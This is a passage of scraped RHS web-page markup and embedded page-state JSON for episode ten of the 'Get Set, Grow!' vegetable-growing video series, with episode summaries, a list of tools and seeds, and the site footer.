ng-star-inserted">An update on the plot</h4><!----><div class="card-default__content ng-star-inserted"><p>Take a look around the plot with Lettie and see how things are growing. Plus get some handy tips on watering and feeding plants.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/advice/grow-your-own/get-set-grow/episode-six"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/a08047d5-7cb7-4447-8aa8-0d0896544d08/Episode-Seven-Get-Set-Grow.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode Seven</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Protecting your crops</h4><!----><div class="card-default__content ng-star-inserted"><p>Harvest cut-and-come-again lettuce and get some useful tips on preventing pests and diseases from damaging your crops.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/advice/grow-your-own/get-set-grow/episode-seven"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/23b4cd61-ad98-4618-9de0-ec1103f54083/Get-Set-Grow-Episode-Eight.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode Eight</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Harvesting potatoes</h4><!----><div class="card-default__content ng-star-inserted"><p>Harvest your first early potatoes, get a reminder on weeding and find out how things are growing on the Get Set, Grow! plot.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/advice/grow-your-own/get-set-grow/episode-eight"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/261b6cdd-3edb-44e4-9ba4-64ceb32d8f60/Episode-Nine-Get-Set-Grow-Play-Icon.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode Nine</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Continue harvesting your crop</h4><!----><div class="card-default__content ng-star-inserted"><p>Discover our tips for harvesting crops like courgettes, chard, peas and broccoli. Plus, find out how to reduce powdery mildew.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/advice/grow-your-own/get-set-grow/episode-nine"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/f330ba9d-b5ab-4d48-b801-2416e0a080c7/Episode-Eleven-Get-Set-Grow-Play-Icon.jpg?width=600&amp;height=400&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode Eleven</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Checking in on your plot</h4><!----><div class="card-default__content ng-star-inserted"><p>Take a tour of the plot to see how the crops are doing, find out what’s ready for harvesting, what to sow and what can now be removed.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/advice/grow-your-own/get-set-grow/episode-eleven"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/e38ae0ea-8005-4e7c-b1bf-a383605241dd/Episode-Twelve-Get-Set-Grow-Play-Icon.jpg?width=600&amp;height=400&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode Twelve</h5><!----></span><h4 class="card-default__heading ng-star-inserted">How to clear crops</h4><!----><div class="card-default__content ng-star-inserted"><p>Clear your crops and sow another, see ways to prevent powdery mildew, harvest sweetcorn, prep the plot for winter and plan for next spring.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/advice/grow-your-own/get-set-grow/episode-twelve"></a><!----></div></div></div><!----></div></div></section></widget-multi-spots-events>  <widget-multi-spots class="ng-star-inserted"><!----><!----><!----><!----><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><h2 class="section__heading ng-star-inserted">Get growing with the RHS</h2><!----><!----><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><ul class="l-fbox-row l-layout ng-star-inserted"><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Grow fruit</h3><!----></div><div class="card__body ng-star-inserted">Explore the range of fruits you can grow in pots or the garden</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/advice/grow-your-own/fruit" target="_self">Full article - <span>Explore the range of fruits you can grow in pots or the garden</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Grow vegetables</h3><!----></div><div class="card__body ng-star-inserted">Harvest home-grown vegetables all year round, straight from plot to plate</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/advice/grow-your-own/vegetables" target="_self">Full article - <span>Harvest home-grown vegetables all year round, straight from plot to plate</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Grow herbs</h3><!----></div><div class="card__body ng-star-inserted">Find out how to grow tasty herbs in your kitchen or garden</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/advice/grow-your-own/herbs" target="_self">Full article - <span>Find out how to grow tasty herbs in your kitchen or garden</span></a><!----></div></div></div><!----><!----></li><!----><!----></ul><!----></div></section><!----><!----><!----><!----><!----></widget-multi-spots>                     
                  
            
            <app-footer></app-footer>
      
    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/advice/grow-your-own/get-set-grow/episode-ten?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-advice\" href=\"/advice\">Advice\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-advice-grow-your-own\" href=\"/advice/grow-your-own\">Grow Your Own\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-advice-grow-your-own-in-month\" href=\"/advice/grow-your-own/in-month\">\u003Cspan>This month\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-advice-grow-your-own-fruit\" href=\"/advice/grow-your-own/fruit\">\u003Cspan>Fruit A - Z\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-advice-grow-your-own-vegetables\" href=\"/advice/grow-your-own/vegetables\">\u003Cspan>Vegetable A - Z\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-advice-grow-your-own-herbs\" href=\"/advice/grow-your-own/herbs\">\u003Cspan>Herbs A - Z\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-advice-grow-your-own-allotments\" href=\"/advice/grow-your-own/allotments\">\u003Cspan>Allotments\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-advice-grow-your-own-containers\" href=\"/advice/grow-your-own/containers\">\u003Cspan>Containers\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/advice/grow-your-own/get-set-grow/episode-ten"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 19:38:54 GMT"],"content-length":["1253"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/advice/grow-your-own/get-set-grow/episode-ten","responseType":"json"},"breadcrumb_/advice/grow-your-own/get-set-grow/episode-ten":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-advice\" href=\"/advice\">Advice\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-advice-grow-your-own\" href=\"/advice/grow-your-own\">Grow Your Own\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-advice-grow-your-own-in-month\" href=\"/advice/grow-your-own/in-month\">\u003Cspan>This month\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-advice-grow-your-own-fruit\" href=\"/advice/grow-your-own/fruit\">\u003Cspan>Fruit A - Z\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-advice-grow-your-own-vegetables\" href=\"/advice/grow-your-own/vegetables\">\u003Cspan>Vegetable A - Z\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-advice-grow-your-own-herbs\" href=\"/advice/grow-your-own/herbs\">\u003Cspan>Herbs A - Z\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-advice-grow-your-own-allotments\" href=\"/advice/grow-your-own/allotments\">\u003Cspan>Allotments\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-advice-grow-your-own-containers\" href=\"/advice/grow-your-own/containers\">\u003Cspan>Containers\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/advice/grow-your-own/get-set-grow/episode-ten"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=7eb3f698-1ef6-4821-87e2-a00d644dae48?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/advice/grow-your-own/get-set-grow/episode-ten'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"description\":\"Check that your onions and garlic are ready for harvesting, learn how to transplant young leeks and get tips for sowing tasty greens and carrots\",\"type\":{\"name\":\"Heading with intro text\",\"id\":2},\"heading\":\"Get Set, Grow! Episode Ten\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\r\n\t\t\u003Cdiv class=\"responsive-image responsive-image--16x9\">\r\n\t\t\t\u003Cdiv class=\"responsive-video-container\">\r\n\t\t\t\t\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" style=\"width:100%; height:100%;\" src=\"https://www.youtube.com/embed/0qpQMZlH0JY?rel=0\" width=\"100%\">\u003C/iframe>\r\n\t\t\t\u003C/div>\r\n\t\t\u003C/div>\r\n\t\u003C/div>\r\n\u003C/section> \u003Cwidget-text content='{\"content\":{\"text\":\"\u003Cp>In this tenth episode of Get, Set, Grow!&nbsp;Lettie explains what to look for when checking for signs that your onions and garlic are ready for harvesting as well as techniques for lifting and storing. It&rsquo;s also time to transplant young leeks to your vegetable plot and Lettie demonstrates some simple steps so you can look forward to enjoying them in the coming months.\u003Cbr />\u003Cbr />Also, look out for tips on sowing and growing tasty nutritious greens that can be grown all year round, and will last you through autumn and winter, and carrots, which are quick and easy to grow and can be harvested regularly for a constant supply &ndash; good luck with your plots.\u003C/p>\"},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-hero content='{\"content\":{\"type\":{\"name\":\"Hero - Wide (Image Only)\",\"id\":5},\"description\":\"\",\"image\":\"/getmedia/532ea70b-9ddb-41c8-8d84-1243b9d1aa12/Episode-ten-icons-Get-Set-Grow.jpg?width=1088&height=300&ext=.jpg\"},\"type\":\"Hero\"}'>\r\n  \r\n\u003C/widget-hero>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"We&rsquo;ve made a list of all the gardening tools, plants and seeds Lettie is using in the tenth episode of Get Set, Grow!\u003Cbr />\u003Cbr />We&rsquo;ve included links to the RHS Shop so you can take a closer look or order anything you need, if you like. You may have some of these items already. Remember, you don&rsquo;t need to buy everything and you might be able to borrow some tools.\",\"leftText\":\"\u003Ch3>Essential tools\u003C/h3>\u003Cul>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/search/_/search.garden-fork/sort.0/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cb>Garden fork\u003C/b>\u003C/a>\u003C/li>\u003Cli>String line\u003C/li>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/search/_/search.trowel/sort.0/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cb>Trowel\u003C/b>\u003C/a>\u003C/li>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/product/_/wooden-plant-labels-bundle-of-25/classid.2000040166/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cstrong>Labels and pencil\u003C/strong>\u003C/a>&nbsp;or make your own\u003C/li>\u003Cli>Window box or container with holes\u003C/li>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/product/_/sylvagrow-multipurpose-compost/classid.2000035923/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cb>Peat-free compost\u003C/b>\u003C/a>\u003C/li>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/search/_/search.watring-can/sort.0/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cstrong>Watering can\u003C/strong>\u003C/a>&nbsp;with a rose attachment or use a plastic milk bottle with holes punched in the lid\u003C/li>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/search/_/search.dibber/sort.0/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cb>Dibber\u003C/b>\u003C/a>\u003C/li>\u003C/ul>\",\"rightText\":\"\u003Ch3>Crops for harvesting\u003C/h3>\u003Cul>\u003Cli>Garlic\u003C/li>\u003Cli>Onions\u003C/li>\u003C/ul>\u003Ch3>Seeds for sowing\u003C/h3>\u003Cul>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/plants/_/vegetables/carrots/plcid.379/plcid.1377/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cb>Carrot seeds\u003C/b>\u003C/a>\u003C/li>\u003Cli>Mixed spicy salad leaf seeds\u003C/li>\u003C/ul>\",\"style\":{\"name\":\"Light Grey\",\"css\":\"panel--light-green\"},\"leftHeadingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"leftHeading\":\"\",\"rightHeadingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"rightHeading\":\"\",\"introStyle\":{\"name\":\"Body\",\"id\":2,\"displayOrder\":2},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"title\":\"What you’ll need for Episode Ten\",\"rightLinkText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-multi-spots-events content='{\"content\":{\"description\":\"\",\"spots\":[{\"collapse\":false,\"header\":\"Plant strawberries and chit potatoes\",\"content\":\"Prepare your growing space, and plant your first crop – strawberries! Learn how to chit potatoes ready for planting in the coming weeks.\",\"image\":\"/getmedia/89cda686-92c8-47d5-bd95-a4d2133878b6/Get-Set-Grow-Episode-One.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-one\",\"label\":\"Episode One\"},{\"collapse\":true,\"header\":\"Plant potatoes, onions and garlic\",\"content\":\"Find out about crop rotation and why it&#39;s important for your plot. Plant your chitted potatoes, alongside onion bulbs and garlic sets.\",\"label\":\"Episode Two\",\"image\":\"/getmedia/3f9fe3c9-3d55-4704-a130-6f0264a7fe7e/Episode-2-Get-Set-Grow.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-two\"},{\"collapse\":true,\"header\":\"Sow seeds outdoors and protect crops\",\"content\":\"You&#39;ll be guided through sowing seeds directly into your soil, separating seedlings, weeding, and staking and protecting your crops.\",\"image\":\"/getmedia/cccc7cd0-29a9-408b-935e-bb357a6ac32f/Episode-three-Get-Set-Grow-play-screen.jpg?width=600&height=400&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-three\",\"label\":\"Episode Three\"},{\"collapse\":true,\"header\":\"Thin out and harden off seedlings\",\"content\":\"Find out what thinning out and hardening off mean. Plus, create a wigwam to support plants such as runner beans, and sow larger seeds indoors.\",\"image\":\"/getmedia/0c5e9315-5ab4-42d3-92a3-0bc5cce69730/Episode-four-Get-Set-Grow-play-screen.jpg?width=600&height=400&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-four\",\"label\":\"Episode Four\"},{\"collapse\":true,\"header\":\"Plant out tender vegetables\",\"content\":\"Find out how to plant out tender vegetables, plus learn about successional sowing and protecting and feeding strawberry plants.\",\"image\":\"/getmedia/757d8947-cea9-47a1-9808-0f4614647729/Get-Set-Grow-Episode-Five.PNG?width=940&height=627&ext=.png\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-five\",\"label\":\"Episode Five\"},{\"collapse\":true,\"header\":\"An update on the plot\",\"content\":\"Take a look around the plot with Lettie and see how things are growing. 